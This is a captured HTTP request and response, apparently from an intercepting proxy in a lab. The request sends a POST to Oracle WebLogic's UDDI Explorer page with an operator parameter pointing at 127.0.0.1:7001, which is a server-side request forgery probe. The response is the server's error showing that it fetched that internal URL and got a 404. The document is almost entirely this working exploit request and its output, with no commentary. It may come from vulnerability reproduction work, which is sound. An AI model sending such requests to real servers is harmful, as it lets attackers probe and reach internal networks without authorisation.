 Request
Pretty Raw Hex
\n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.182.128:7001
3 Content-Length: 130
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.182.128:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://192.168.182.128:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=NBJJvLpS6GVD7XCrhJ7MQpTvTvpHGhmWvG1zh9LNL5SKS5mh1L9y!802988459
14 Connection: close
15
16 operator=http://127.0.0.1:7001&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=
Business+location&btnSubmit=Search
Response
Pretty Raw Hex Render
\n
Oracle WebLogic Server
UDDI Explorer
ORACLE
Sat May 21 12:57:41 UTC 202
Search public registries
Function
Search
Public
Registries
Search
Private
Registry
Publish
Private
Registry
Modify
Private
Registry
Setup
UDDI
Explorer
Public Registry: IBM
Search
by
business
name
Search
by key
Search
for
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: The server at
http://127.0.0.1:7001 returned a 404 error code (Not Found). Please ensure
that your URL is correct, and the web service has deployed without error.